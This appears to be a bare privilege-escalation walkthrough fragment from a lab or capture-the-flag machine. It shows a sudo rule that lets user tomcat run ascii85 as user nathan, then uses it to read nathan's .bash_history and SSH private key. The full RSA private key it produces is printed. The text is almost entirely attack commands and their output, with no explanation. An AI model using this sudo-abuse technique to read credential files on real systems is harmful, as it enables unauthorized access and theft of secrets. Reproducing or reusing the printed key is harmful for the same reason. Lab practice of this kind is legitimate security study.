 User tomcat may run the following commands on tom:
(nathan) NOPASSWD: /usr/bin/ascii85
cd /home
ls -al
total 12
drwxr-xr-x 3 root root 4096 oct 14 2021 .
drwxr-xr-x 18 root root 4096 oct 14 2021 ..
drwx------ 4 nathan nathan 4096 abr 28 2023 nathan
sudo -u nathan ascii85 "/home/nathan/.bash_history" | ascii85 --decode
sudo -u nathan ascii85 "/home/nathan/.ssh/id_rsa" | ascii85 --decode
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxwsy7rdaOaFyP/BIhYzaFwqVekjOrjRO5OONkLT0EUo5eUG0
udkGBFoUZuVcZKiV3KLFFw84wJ7W3FhQViOyyi5LeG53xeGrK0IA6jWXKA0rC4z8
XWZg6JzN+/Q4Sz2vvJ14VLbElYxpl4KdkvS/WrJAZ8iZ4GDVqbSseZSXhiFQqJen
NCOTpxJIPIEkwRg6PptNag1vcWcbKIZ7GzB2ny2BHAPOJ47/IKMfCtRmpNzMyPVs
VtGhzczGFvFadm52xLcbiWUb4FqaNyfVnU+RY8Ph6rXoVLLncbaIU1hhyjyG/N/Z
U2dRHydd3S5RuvOAvfoWFRiUGps7ximt/Rmv7QIDAQABAoIBAAY5GmmOP/rnSkwn
dgz+316zDQNavWOC7SiI2Mc6cRsNSAi7fiwFVgPS0Sp6Z04aWz0ftavH5Q1Yqf0P
octfqFpb4i4svf/o01Ix6Rdpf4VYDA17ZfSBm+wJ4wLKmuv3TMRH5Bg58qF+V1rO
UaDjmAv84Lid8/mo7WU16eKPO8GMwPqbWbTtzmY9cm6LIdZP74XUKhDbPK6WizTl
4J8dba3vSBjMtkJOqeSVLyDIYXAwZpCzj6B9Yt9JhfOD4c5DCcPXDv/hJsvRrGYZ
UAoStJHOFIXMhi8i3fTKfpg+xnHMp83pzWL4ExDq09mKvJ6NoAzUb8g4WLs+lq+2
5RZBf50CgYEA6Nfio2RxqtvrimSEjISi+Zuafk89yFdi0mzTpLIxaBdYcFgpEXcf
F8M3NNB0dLU7f46cKojVfwff6ZR/3TvCYgSDlUQl2wRe0QlRY0SxRyHpvHOVhEWX
M5quiV0Zhgon7Zop7cGRHBfPOPgIENmjurO7mQ0+iaQFvVx5Cq1CpUMCgYEA2tbJ
tzBVadmJ2/SG+sHr1xe8Owynut0kq0E/dDWD5IF3G3/pWPxI5dW6aauBhqrPD17Q
qF+JhYQIcW6ZTfv46kloBNdoJiBEOScghKn8SfGPZFMjZDn0tcG8PBbu76s0AiNq
a2ksiR0Y1ENns4my5lelPJrjitOfn1vfw8b1aw8CgYAI6DFARNhgS9dfzOaRJYXC
fKRVTpyzbDxYhlc2RqbDL5lver/fbiofU5VqDMtXp5MmFwN8UQ2xtVBodAjMIrwV
2cxaymeUUD98SZn2bStG6FIzpkxC6hKVo8YndQtD6GGMokgWU0BEzdhceoh8dIbh
3nw/p5UL2N1rV/09XlFdVwKBgQCr36XtynhK+h/cMOEScNvZwzqC5h2WFbmHB2fe
zWkZPtVdM8kBqqNWX9ZYx+qi6eRWHhGjK+XGhzxaWpLtPMjyuVSI+OVDjHQIr0JK
73bGXIJSOTnCrgIT/mTojNp8QepHA6nBUok35zJpA8eeqrdnUc7lGoE7t5nWf0Hv
cYOu4QKBgA0YSqgmr4QZHyPGUjWo8MdsHgjAZuncsv2wiYKa/HwYqxwCQCRYnAnT
G7iUoWXqS1vgg8uSk9jX+XAxFyTgLaNFJR7K4F4eBeitTL/L/VRBmRai8aZYxlX3
s9wWdeSGfM9P5JN4JePzZXdjBT+KxbEEA29kVtipG1yByXKxpWtx
-----END RSA PRIVATE KEY-----